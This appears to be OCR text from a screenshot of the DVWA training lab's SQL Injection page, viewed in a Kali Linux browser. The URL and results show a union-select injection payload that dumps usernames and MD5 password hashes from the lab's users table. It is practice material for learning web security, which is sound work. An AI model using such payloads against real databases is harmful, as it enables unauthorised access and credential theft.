 1 2 3 4 4:10
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+user%2C+password+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)